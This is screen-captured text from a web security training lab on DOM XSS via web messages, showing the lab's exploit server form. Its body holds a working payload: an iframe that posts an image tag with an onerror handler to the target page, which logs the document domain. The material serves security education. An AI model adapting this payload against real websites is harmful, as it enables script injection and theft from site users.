 4 5 6 7 Exploit Server: DOM XSS using web messages — Mozilla Firefox Wed Aug 31, 05:41
Lab: DOM XSS using we DOM XSS using web me Exploit Server: DOM XSS https://exploit-0a1e00f004e https://exploit-0a1e00f004e
https://exploit-0a1e00f004edfcbdc05946d401e500cc.web-security-academy.net
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Craft a response
URL: https://exploit-0a1e00f004edfcbdc05946d401e500cc.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a9300c10446fc1cc07b46b600c100f4.web-security-academy.net/"
onload="this.contentWindow.postMessage('<img src onerror=console.log(document.domain)>', '*')">
Store View exploit Deliver exploit to victim Access log